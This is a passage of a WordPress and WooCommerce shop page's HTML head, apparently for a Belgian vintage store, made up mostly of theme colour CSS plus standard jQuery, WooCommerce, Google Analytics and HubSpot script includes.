.wrapp_info_staff a,
.news .item .post_top_wrapper a:hover,
.duration.time:before,
.duration.venue:before,
.news .item .post_title a:hover,
.news.posts_grid_special .item .post_top_wrapper a,
.cws_single_author_info .author_pos,
.news.single .grid .item .single_post_meta .post_tags a:hover,
.news.single .grid .item .single_post_meta .post_category a:hover,
.nav_post_links a:hover,
.comments-count,
.comments-area .required,
ul li:before,
.under_img .cws_portfolio_post_terms a,
.cws-widget .about_me .user_position,
footer .parent_archive .widget_archive_opener:hover,
footer .cws-widget .widget_archive_opener.active,
footer .cws-widget .menu .menu-item:hover>.opener,
footer .cws-widget .opener.active,
.footer_container .cws-widget ul li:hover > a,
footer .tweet_content a,
footer .tweet_content a:hover,
.cws-widget .product_list_widget.woocommerce-mini-cart.cart_list li > a:hover,
.cws-widget span.product-title:hover,
.products:not(.list) .add_to_cart_button:hover,
.woo_product_post_title.posts_grid_post_title a:hover,
.woocommerce-mini-cart__buttons.buttons a:hover,
.cws_portfolio_nav li a.active,
.cws_staff_nav li a.active,
.tribe_events_nav  li a.active,
.cws_classes_nav li a.active,
.cws_portfolio_nav li a:hover,
.cws_staff_nav li a:hover,
.tribe_events_nav  li a:hover,
.cws_classes_nav li a:hover,
aside.side_panel a:hover,
aside.side_panel .cws-widget .post_item .post_title a:hover,
.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title .vc_tta-controls-icon,
.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-controls-icon.vc_tta-controls-icon-plus,
.cws_default .header_cont .menu-item .current-menu-parent > a,
.cws_default .header_cont .menu-item .current-menu-item > a,
.page_title .bread-crumbs-wrapper .bread-crumbs .delimiter,
.cws_custom_button:hover,
.cws_pricing_plan .cws_custom_button,
.cws_pricing_plan.highlighted .cws_custom_button:hover,
.item.cws_staff_post .cws_staff_post_media .cws_staff_post_social_links > *:hover,
.item.cws_staff_post .cws_staff_post_info .cws_staff_post_terms a,
.sl-icon.unliked:before,
.sl-icon:hover:before,
ul.products li.product .added_to_cart:hover,
.comments-area .comment_list .comment-reply-link,
.comments-area .comment-respond .comment-form .form-submit input,
.price ins .amount,
.product .summary form.cart .quantity ~ .single_add_to_cart_button:hover,
.product_meta a:hover,
.woocommerce .return-to-shop .button.wc-backward:hover,
.button:not(.add_to_cart_button):hover,
.add_large_button:hover,
form.theme_bg input.cws_submit,
input.cws_submit,
.cws-widget #wp-calendar caption,
.cws-widget #wp-calendar tfoot td#prev a:before,
.cws-widget #wp-calendar tfoot td#next a:before,
.cws-widget .product_list_widget > li .remove,
.woo_mini_cart .woocommerce-mini-cart__buttons.buttons a,
.cws-widget .post_item .post_date,
.cws-widget.widget-cws-recent-posts .post_item .post_cat a,
.cws-widget .woocommerce-product-search button[type="submit"]:hover,
.mini-cart .cart_list li > a:hover,
input.cws_submit,
.cws_default .page_title .bread-crumbs > *,
.search .info span.post_author a:hover,
.news .btn-read-more a:hover,
.single .cws_img_navigation.carousel_nav_panel span:hover,
aside.side_panel .cws-widget ul li:hover > a,
.main-menu > .menu-item:not(:last-child):after,
.button_wrapper .added_to_cart,
div.product #reviews #review_form #commentform .form-submit .submit:hover,
.not_found .link
{
    color: rgb(127,58,45);
}

select,
.comments-area .comment-respond .comment-form .submit:hover,
ul.square_style li:before,
.nav_post_links .prev .wrap:hover span,
.nav_post_links .next .wrap:hover span,
.woocommerce-mini-cart__buttons.buttons a,
.cws_custom_button:hover,
.cws_pricing_plan .cws_custom_button,
.cws_pricing_plan.highlighted .cws_custom_button:hover,
.comments-area .comment-respond .comment-form .form-submit input,
.woocommerce .return-to-shop .button.wc-backward:hover,
.product .summary form.cart .quantity ~ .single_add_to_cart_button:hover,
.button:not(.add_to_cart_button):hover,
.add_large_button:hover,
p.cws_submit,
.cws-widget #wp-calendar caption,
div.product #reviews #review_form #commentform .form-submit .submit:hover
{
    border-color: rgb(127,58,45);
}

.item.cws_staff_post .cws_staff_post_info .cws_staff_post_title a:before,
.item.cws_staff_post .cws_staff_post_info .cws_staff_post_title a:after,
.cws_portfolio_content_wrap .desc_img .cws_portfolio_post_terms:before,
.cws_portfolio_content_wrap .desc_img .cws_portfolio_post_terms:after,
.posts_grid .item.under_img.style_round .cws_portfolio_post_title:after,
.posts_grid .item.under_img.style_round .cws_portfolio_post_title:before,
.cws_service_top_part .cws_service_title:after,
.woo_banner_wrapper .woo_banner .woo_banner_text:before,
.page_title .bread-crumbs-wrapper .bread-crumbs:before,
.page_title .bread-crumbs-wrapper .bread-crumbs:after
{
    border-color: transparent transparent #7f3a2d transparent;
}
.woo_banner_wrapper .woo_banner .woo_banner_text:after
{
	border-color: #7f3a2d transparent #7f3a2d #7f3a2d;
}
.footer_container .cws-widget.widget-cws-recent-posts .post_item .post_title a{
	box-shadow: -5px 0 0 #7f3a2d;
}

.woo_mini-count span,
.menu_extra_button a,
.top_bar_extra_button,
.top_bar_box_content_wrapper a.top_bar_box_text span:before,
.cws_pricing_plan.highlighted:before,
ul.line_style li:before,
.cws_staff_post .cws_staff_post_terms:before,
.news .post_info_box .date,
.posts_grid .item.under_img:not(.style_round) .cws_portfolio_post_title:before,
.cws_portfolio_content_wrap .desc_img .cws_portfolio_post_title + .cws_portfolio_post_terms:before,
.post_single .cws_portfolio_post_title:before,
.cws-widget .about_me .user_name:before,
.widget-cws-banner .banner_desc:not(:first-child):before,
.cws_categories_widget .category-block .category-label,
.cws-widget .recentcomments:before,
.cws-widget.widget-cws-recent-posts .post_item .post_title a:before,
.cws-widget .search-form input[type='submit']:hover,
.cws-widget .tagcloud a:hover,
.cws-widget #wp-calendar tbody td#today,
.posts_grid .item a.category-block span.category-label,
.woo_banner_wrapper .woo_banner .woo_banner_text,
.wc-tabs > li:before,
.cws_portfolio_nav li a:before,
.cws_staff_nav li a:before,
.tribe_events_nav  li a:before,
.cws_classes_nav li a:before,
.cws_portfolio_nav li a:after,
.cws_staff_nav li a:after,
.tribe_events_nav  li a:after,
.cws_classes_nav li a:after,
.vintclub_banner .banner_wrapper .banner_table .banner_title:not(:last-child):before,
.vc_tta.vc_general.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-plus:before,
.vc_tta.vc_general.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-plus:after,
.page_title .bread-crumbs,
.main-nav-container .menu-item > .sub-menu .menu-item:hover > .cws_megamenu_item_title,
.main-nav-container .menu-item > .sub-menu .menu-item:hover > a,
.main-nav-container .menu-item > .sub-menu .menu-item.current-menu-item  > a,
.main-nav-container .menu-item > .sub-menu .menu-item.current-menu-item  > .cws_megamenu_item_title,
.main-nav-container .menu-item > .sub-menu .menu-item.current-menu-ancestor  > a,
.main-nav-container .menu-item > .sub-menu .menu-item.current-menu-ancestor  > .cws_megamenu_item_title,
.mobile_menu .menu-item.current-menu-ancestor > .menu_row,
.mobile_menu .menu-item.current-menu-item > .menu_row,
.mobile_menu .cws_megamenu_item .menu-item.current-menu-ancestor,
.mobile_menu .cws_megamenu_item .menu-item.current-menu-item,
.cws_custom_button:hover:before,
.cws_custom_button:hover:after,
.cws_pricing_plan .cws_custom_button:before,
.cws_pricing_plan .cws_custom_button:after,
.cws_portfolio_content_wrap .desc_img .cws_portfolio_post_terms .terms_wrapper,
.owl-pagination .owl-page.active:before,
.owl-pagination .owl-page:hover:before,
.cws_pricing_plan.highlighted .pricing_title,
.cws_pricing_plan.highlighted .cws_custom_button:hover:before,
.cws_pricing_plan.highlighted .cws_custom_button:hover:after,
.cws_service_icon_wrapper .cws_service_icon,
.cws_service_top_part .cws_service_title:before,
.item.cws_staff_post:hover .cws_staff_post_info .cws_staff_post_title a,
.product .summary form.cart .quantity ~ .single_add_to_cart_button:hover:before,
.product .summary form.cart .quantity ~ .single_add_to_cart_button:hover:after,
.dropcap,
p.cws_submit:before,
p.cws_submit:after,
.widget-cws-banner .banner_desc,
.cws-widget .recentcomments .comment-author-link,
.product_carousel_short_info h6,
.footer_container .cws-widget.widget-cws-recent-posts .post_item .post_title a
{
    background-color: rgb(127,58,45);
}

.posts_grid .custom_title_hover .item.under_img .item_content:hover .cws_portfolio_post_title a{
	background-color: rgb(127,58,45) !important;	
}

.page_title .bread-crumbs-wrapper .left-shape .rect-pattern,
.page_title .bread-crumbs-wrapper .right-shape .rect-pattern,
.cws_portfolio_post_terms .right-shape .rect-pattern,
.cws_portfolio_post_terms .left-shape .rect-pattern,
.posts_grid .item.under_img.style_round .cws_portfolio_post_title .left-shape .rect-pattern,
.posts_grid .item.under_img.style_round .cws_portfolio_post_title .right-shape .rect-pattern,
.cws_service_top_part .cws_service_title .rect-pattern,
.item.cws_staff_post .cws_staff_post_info .cws_staff_post_title .left-shape,
.item.cws_staff_post .cws_staff_post_info .cws_staff_post_title .right-shape
{
    fill: rgb(127,58,45);
}


/*==========================================================================================
=================================== THEME COLOR 3 ==========================================
==========================================================================================*/
blockquote,
.cws_custom_button,
.cws_vc_shortcode_pb .pb_bar_title,
.pagination .page_links>span,
.pagination .page_links > *:hover,
ul.line_style li:before,
ul.square_style li:before,
ul.checkmarks_style li:before,
.cws_pricing_plan .cws_custom_button:hover,
.news .item .post_media .inline_date .month,
.news .item.format-link .post_title:before,
.news .item.format-quote .post_title:before,
blockquote:before,
.single .post_category:before,
.single .post_tags:before,
ul.products li.product .add_to_cart_button,
ul.products li.product .added_to_cart,
ul.products li.product .price,
.price .amount,
.product .summary form.cart .quantity ~ .single_add_to_cart_button,
.product_meta a,
.woocommerce .return-to-shop .button.wc-backward,
.button:not(.add_to_cart_button),
.add_large_button,
.cws-widget ul li:hover:before,
.cws-widget ul li:not(.rss-block):hover > a,
.cws-widget ul li.rss-block > a:hover,
.cws-widget ul.menu li:hover > .cws_megamenu_item_title,
.cws-widget .post_item .post_title a:hover,
.woo_mini_cart .woocommerce-mini-cart__buttons.buttons a.checkout,
.cws-widget .tagcloud a:before,
.cws-widget .woocommerce-product-search button[type="submit"],
div.post_tags:before,
div.post_category:before,
.comments_link:before,
.date-content span
{
    color: rgb(127,58,45);
}
.woo_mini_cart .woocommerce-mini-cart__buttons.buttons a.checkout{
    color: rgb(127,58,45) !important;
}

.cws_custom_button:before,
.cws_custom_button:after,
.main-nav-container .menu-item > .sub-menu .menu-item:not(:last-child) .cws_megamenu_item_title,
.main-nav-container .menu-item > .sub-menu .menu-item:not(:last-child) a:before,
.cws_pricing_plan .cws_custom_button:hover:before,
.cws_pricing_plan .cws_custom_button:hover:after
{
    background-color: rgba(127,58,45, .5);
}

input,
textarea,
table tbody,
.news.single .item .post_content blockquote,
.comments-area  .comment_list > .comment,
.news .post_post.format-link .post_media,
.select2-container .select2-selection--single,
.cws-widget ul li:hover,
.news .post_post.format-quote .post_media,
.woo_panel form.woocommerce-ordering select
{
	background-color: rgba(127,58,45, .07);
}

.mobile_menu_wrapper,
.cws_vc_shortcode_pb_progress,
.posts_grid.cws_portfolio_posts_grid .item .item_content .post_media:after,
.main-nav-container .sub-menu .cws_megamenu_item .widgettitle:before,
.main-nav-container .sub-menu .cws_megamenu_item .widgettitle:after,
.cws_pricing_plan .pricing_title,
.cws_pricing_plan:after,
.cws_service_icon_wrapper:before,
.item.cws_staff_post .cws_staff_post_info .cws_staff_post_title a,
.testimonial.style_2 .testimonial_name,
.news .item .post_media .inline_date .day,
.news.posts_grid_1 .item:not(.format-link):not(.format-quote) .post_title a,
.news.posts_grid_medium .item:not(.format-link):not(.format-quote) .post_title a,
.news.posts_grid_small .item:not(.format-link):not(.format-quote) .post_title a,
.comment_info_header .comment-meta .author-name,
.grid_row.single_related .item .post_title a,
.grid_row.related_portfolio .item .post_title a,
.product .summary form.cart .quantity ~ .single_add_to_cart_button:before,
.product .summary form.cart .quantity ~ .single_add_to_cart_button:after,
.wc-tabs > li.active > a,
.tabs.wc-tabs:before,
#main .cws-widget .widget-title,
.cws-widget ul li:hover > a span.post_count:before,
.price_slider .ui-slider-handle:before,
.footer_container .cws-widget ul.menu li:before,
.footer_container .cws-widget ul.menu li:after,
.cws_info_wrapper .cws_info_title,
.cws_info_wrapper.star_divider .cws_content:before,
.cws_info_wrapper.star_divider .cws_content:after,
.cws_info_wrapper.style_1:after,
.cws_info_wrapper.style_3:after,
.date-content span:first-child
{
    background-color: rgba(127,58,45, 1);   
}

.grid_row.single_related .item .post_title a,
.grid_row.related_portfolio .item .post_title a,
.news.posts_grid_1 .item:not(.format-link):not(.format-quote) .post_title a,
.news.posts_grid_medium .item:not(.format-link):not(.format-quote) .post_title a,
.news.posts_grid_small .item:not(.format-link):not(.format-quote) .post_title a,
.cws_info_wrapper.style_1 .cws_info_title
{
	box-shadow: -7px 0 0 rgba(127,58,45, 1);
}

.cws_custom_button,
.main-nav-container ul.sub-menu,
.pricing_plan_price .main_price_part,
.pricing_plan_price .right-part,
.pricing_plan_content,
.cws_pricing_plan .cws_custom_button:hover,
.product .summary form.cart .quantity ~ .single_add_to_cart_button,
.woocommerce .return-to-shop .button.wc-backward,
.button:not(.add_to_cart_button),
.add_large_button,
.woo_mini_cart .woocommerce-mini-cart__buttons.buttons a.checkout,
.price_slider_wrapper .price_slider_amount .button,
.mini-cart .woo_mini_cart
{
    border-color: rgb(127,58,45);
}

.cws_info_wrapper.style_3 .cws_info_title .left-shape .rect-pattern,
.cws_info_wrapper.style_3 .cws_info_title .right-shape .rect-pattern{
	fill: rgb(127,58,45);
}

.cws_info_wrapper.style_3 .cws_info_title:before
{
	border-color: transparent rgb(127,58,45) transparent transparent;
}
.cws_info_wrapper.style_3 .cws_info_title:after
{
	border-color: rgb(127,58,45) transparent transparent transparent;
}
.cws_info_wrapper .cws_info_title:before,
#main .cws-widget .widget-title:before
{
	border-color: rgb(127,58,45) rgb(127,58,45) rgb(127,58,45) transparent;
}
.cws_info_wrapper .cws_info_title:after,
#main .cws-widget .widget-title:after
{
	border-color: rgb(127,58,45) transparent rgb(127,58,45) rgb(127,58,45);
}
			.cws_pricing_plan .pricing_title:before,
			.cws_pricing_plan .pricing_title:after,
			.cws_pricing_plan.highlighted .price_row_info,
			.cws_pricing_plan.highlighted .cws_custom_button,
			.cws_service_icon_wrapper .cws_service_icon,
			.cws_service_top_part .cws_service_title,
			.item.cws_staff_post .cws_staff_post_info .cws_staff_post_title a,
			.testimonial.style_2 .testimonial_name,
			.news .item .post_media .inline_date .day,
			.comment_info_header .comment-meta .author-name,
			.news.posts_grid_1 .item:not(.format-link):not(.format-quote) .post_title a,
			.news.posts_grid_medium .item:not(.format-link):not(.format-quote) .post_title a,
			.news.posts_grid_small .item:not(.format-link):not(.format-quote) .post_title a,
			.grid_row.single_related .item .post_title a,
			.grid_row.related_portfolio .item .post_title a,
			.woo_banner_wrapper .woo_banner .woo_banner_text,
			.wc-tabs > li.active > a,
			#main .cws-widget .widget-title .inherit-wt,
			.cws-widget .tagcloud a:hover,
			.cws-widget .tagcloud a:hover:before,
			.footer_container .cws-widget ul.menu li >a:after,
			.cws-widget .recentcomments .comment-author-link > a,
			.cws-widget .recentcomments .comment-author-link,
			.cws_info_wrapper .cws_info_title,
			.date-content span:first-child,
			.product_carousel_titles_wrapper .product_carousel_title,
			.product_carousel_subtitle_wrapper .product_carousel_subtitle,
			.product_carousel_content,
			.product_carousel_short_info h6,
			.product_carousel_list_item h6,
			.cws_product_carousel_info_part .cws_custom_button,
			.footer_container .wpcf7 .cws_submit,
			.cws_pricing_plan .pricing_plan_title{
				color: #e9e4dd;
			}

			body,
			select,
			.cws_pricing_plan.highlighted .cws_custom_button:before,
			.cws_pricing_plan.highlighted .cws_custom_button:after,
			.cws_service_icon_wrapper:after,
			.vintclub_banner .banner_wrapper .icon,
			.item.cws_staff_post .cws_staff_post_media .cws_staff_photo:after,
			.post_single .cws_staff_post_media .cws_staff_photo:before,
			.mini-cart .woo_mini_cart,
			form.theme_bg input,
			form.theme_bg textarea,
			.news .item.sticky-post,
			.cws_info_wrapper.style_3 .divider_desc,
			.cws_custom_border:after,
			.cws_custom_border:before,
			.cws_custom_border .vc_row:not(.cws-layer):after,
			.cws_custom_border .vc_row:not(.cws-layer):before,
			.product_carousel_subtitle_wrapper .decoration-lines,
			.product_carousel_subtitle_wrapper .decoration-dots,
			.cws_product_carousel_info_part .cws_custom_button:before,
			.cws_product_carousel_info_part .cws_custom_button:after,
			.footer_container .wpcf7 .cws_submit:before,
			.footer_container .wpcf7 .cws_submit:after,
			.footer_container .wpcf7 input,
			.footer_container .wpcf7 textarea,
			.main-nav-container .sub-menu{
				background-color: #e9e4dd;
			}
			
			.cws_pricing_plan.highlighted .cws_custom_button,
			.cws_pricing_plan.highlighted .pricing_plan_content,
			.cws_pricing_plan.highlighted .pricing_plan_price .main_price_part,
			.cws_service_icon_wrapper .cws_service_icon,
			.cws_product_carousel_info_part .cws_custom_button,
			.footer_container .wpcf7 p.cws_submit,
			.posts_grid.cws_portfolio_posts_grid .item .item_content .post_media .pic:before{
				border-color: #e9e4dd;
			}

			.cws_vc_shortcode_sc_carousel.custom_border .cws_wrapper{
				border-color: rgba(233,228,221, .8);
			}
		.header_wrapper_container .top_bar_box{z-index:6;} .header_wrapper_container .logo_box{z-index:4;} .header_wrapper_container .menu_box{z-index:3;} .header_wrapper_container .header_box{z-index:1;} 
				#site_top_panel{
					padding-top: 0px;padding-bottom: 0px;
				}
			
				.top_bar_box_content_wrapper,
				.top_bar_box_content_wrapper a,
				#top_panel_links .row_text_search .search-field,
				#top_panel_links .row_text_search .search-field::placeholder,
				#top_panel_links .search_icon:before,
				#top_panel_links .mini-cart .woo_icon:before,
				#top_panel_links .side_panel_icon:before{
					color: #7f3a2d;
				}
			
				#top_social_links_wrapper a{
					color: #7f3a2d !important;
				}
			
				#site_top_panel .topbar_right_icons > * + *:not(:empty):after{
					background-color: #7f3a2d;
				}
			
				.top_bar_box_content_wrapper span:hover,
				#top_panel_links .search_icon:hover:before,
				#top_panel_links .mini-cart .woo_icon:hover:before,
				#top_panel_links .side_panel_icon:hover:before{
					color: #000000;
				}
			
				.top_bar_box_content_wrapper a.top_bar_box_text span:before{
					background-color: #000000;
				}
			
				#top_social_links_wrapper a:hover{
					color: #000000 !important;
				}
			
		.header_container .logo_box{
					}

		.header_wrapper_container .logo_box{
					}		

		
				.header_container .menu_box{
					background-color:rgba(,0);
				}
			
				.main-nav-container{	
					
				}
			
				.header_wrapper_container .site_header.logo-in-menu.logo-center .main-nav-container .left-stripe,
				.header_wrapper_container .site_header.logo-in-menu.logo-center .main-nav-container .right-stripe{
					height: calc(100% - 0px - 0px);
				}
			
				.header_wrapper_container .header_container .menu_box{
					margin-top: 5px;
					margin-bottom: 5px;
					border-radius: 15px;
				}				
			
					.site_header #site_top_panel:before{
						background-image: url('');
					}
				
					.site_header #site_top_panel{
						
					}
				
					.header_wrapper_container.disabled_top_bar:after,
					.bg_page_header .bg_layer:before{
						background-image: url('');
					}
				
					.header_wrapper_container.disabled_top_bar:after
					.bg_page_header .bg_layer:before{
						opacity: 0.9;
					}
				
					.bg_page_header .page_title .title h1{
						background-color: #7f3a2d;	
					}
				
					.header_box .page_title .title h1{
						-webkit-text-stroke-color: #e4ddd3;
					}
				
					.header_box .page_title .title h1{
						filter: drop-shadow(5px 6px 0 #7f3a2d);
					}

					@media(max-width: 1199px){
						.header_box .page_title .title h1{
							filter: drop-shadow(4px 5px 0 #7f3a2d);
						}
					}

					@media(max-width: 991px){
						.header_box .page_title .title h1{
							filter: drop-shadow(3px 4px 0 #7f3a2d);
						}
					}

					@media(max-width: 767px){
						.header_box .page_title .title h1{
							filter: drop-shadow(2px 3px 0 #7f3a2d);
						}
					}
				
			.page_footer .footer-pattern{
							}

			.page_footer{
				padding-top: 80px;padding-bottom: 60px;background-color:#281e1a;			}

			.page_footer .bg_layer{
							}

			.page_footer .footer_container .cws-widget h3,
			.page_footer .footer_container .cws-widget .widget-title,
			.page_footer .footer_container .cws-widget .widget-title span
			{
				color: #ded4c6;
			}

			.page_footer,
			.page_footer .footer_container .cws-widget .cws_social_links a:not(.fill_icon) .cws_fa,
			.footer_container .cws-widget ul li>a,
			.footer_container .cws-widget ul.menu li>a:hover,
			.footer_container .cws-widget ul li>.cws_megamenu_item_title,
			.footer_container .cws-widget .about_me .user_name,
			.footer_container .cws-widget .about_me .user_position,
			.footer_container .cws-widget .about_me .user_description,
			.footer_container .cws-widget .post_item .post_content,
			.footer_container .cws-widget .post_item .quote_author a,
			.footer_container .cws-widget .post_item .post_date,
			.footer_container .cws-widget .post_item .post_comments a,
			.footer_container .cws-widget .cws_tweets .tweet_content,
			.footer_container .cws-widget .recentcomments,
			.footer_container .cws-widget .information_group,
			footer .cws-widget ul.menu li .widgettitle,
			footer .cws-widget.widget-recent-posts ul li .post-date
			{
				color: #ded4c6;
			}

			footer .cws-widget ul li:before,
			footer .cws-widget ul li > a span.post_count:before
			{
				background-color: #ded4c6;
			}


			.copyrights_area{
				color: #ded4c6;
				background-color: #281e1a;
			}

			.footer-nav-container .main-menu.copyrights-menu li:not(:first-child) a:before,
			.footer-nav-container .copyrights-menu .menu-item a{
				color: #ded4c6;
			}

			.footer-nav-container .copyrights-menu .menu-item.current-menu-item > a,
			.footer-nav-container .copyrights-menu .menu-item a:hover{
				color: #7f3a2d;
			}			

			.copyrights_panel_wrapper .wpml_language_switch.lang_bar:after{
				background-color: #ded4c6;
			}

		
</style>
<link rel='stylesheet' id='cws_flaticon-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/fonts/flaticon/flaticon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/fonts/font-awesome/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cws_iconpack-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/fonts/cws-iconpack/flaticon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cws_main-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/woocommerce/css/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-css' type='text/css'>

			.woo_product_post_media.post_single_post_media > .post_media_wrapper{
				width: 600px;
			}
		.woo_product_post_thumbnail.post_single_post_thumbnail{padding-left: 6px;padding-right: 5px;padding-top: 11px;}.woo_product_post_media.post_single_post_media .thumbnails{margin-left: -6px;margin-right: -5px;margin-top: -11px;}.woo_product_post_media_wrapper.post_single_post_media_wrapper > .pic:not(:only-child){margin-bottom: 10px;}
</style>
<link rel='stylesheet' id='shiftnav-css' href='https://djingeldjangel.be/wp-content/plugins/shiftnav-pro/pro/assets/css/shiftnav.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-font-awesome-css' href='https://djingeldjangel.be/wp-content/plugins/shiftnav-pro/assets/css/fontawesome/css/font-awesome.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https:\/\/djingeldjangel.be\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/cws-essentials/assets/js/simple-likes-public.js?ver=0.5" id="simple-likes-public-js-js"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/cws-megamenu/assets/js/cws_megamenu_front.js?ver=6.8.3" id="cws_megamenu_front-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https:\/\/djingeldjangel.be\/winkelmand\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/djingeldjangel.be\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" id="cws_scripts-js-extra">
/* <![CDATA[ */
var ajaxurl = {"templateDir":"https:\/\/djingeldjangel.be\/wp-content\/themes\/vintclub","url":"https:\/\/djingeldjangel.be\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/themes/vintclub/js/scripts.js?ver=1.0" id="cws_scripts-js"></script>
<script type="text/javascript" id="cws_scripts-js-after">
/* <![CDATA[ */
			var is_user_logged = false,sticky_menu_enable = false,sticky_menu_mode = "smart",sticky_sidebars = true,page_loader = false,animation_curve_menu = "easeOutCubic",animation_curve_scrolltop = "easeInOutQuad",animation_curve_speed = 300,use_blur = false;
/* ]]> */
</script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/themes/vintclub/js/sticky_sidebar.js?ver=1.0" id="fixed_sidebars-js"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/themes/vintclub/js/jquery.easing.1.3.min.js?ver=1.0" id="jquery_easing-js"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/themes/vintclub/woocommerce/js/woocommerce.js?ver=6.8.3" id="vintclub_woo-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet toegevoegd door Site Kit -->
<!-- Google Analytics snippet toegevoegd door Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TBNMZ7B" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["djingeldjangel.be"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TBNMZ7B");
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://djingeldjangel.be/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://djingeldjangel.be/wp-json/wp/v2/tags/6038" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://djingeldjangel.be/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<meta name="generator" content="Site Kit by Google 1.164.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			
	<!-- ShiftNav CSS
	================================================================ -->
	<style type="text/css" id="shiftnav-dynamic-css">

	@media only screen and (min-width:1199px){ #shiftnav-toggle-main, .shiftnav-toggle-mobile{ display:none; } .shiftnav-wrap { padding-top:0 !important; } }
	@media only screen and (max-width:1198px){ .header_wrapper_container{ display:none !important; } }

/** ShiftNav Custom Menu Styles (Customizer) **/
/* togglebar */
#shiftnav-toggle-main { background:#eae5de; color:#7f3a2d; }
/* shiftnav-main */
.shiftnav.shiftnav-shiftnav-main { background:#7f3a2d; color:#eae5de; }
.shiftnav.shiftnav-shiftnav-main .shiftnav-site-title { color:#eae5de; font-weight:bold; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { background:#000000; color:#eae5de; }
